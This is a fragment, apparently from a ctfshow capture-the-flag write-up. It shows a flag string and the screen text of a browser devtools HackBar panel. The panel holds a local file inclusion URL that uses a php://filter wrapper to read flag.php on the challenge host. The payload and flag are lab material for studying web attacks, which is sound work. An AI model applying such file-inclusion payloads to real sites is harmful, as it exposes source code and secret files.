 # @link: https://ctfer.com
*/
$flag="ctfshow{cf3a1d91-663b-45d1-b183-0e6e3ab922a6}";
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://cde1fa71-148d-4027-9cc1-a630cf7f9fec.challenge.ctf.show/?file=php://filter/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All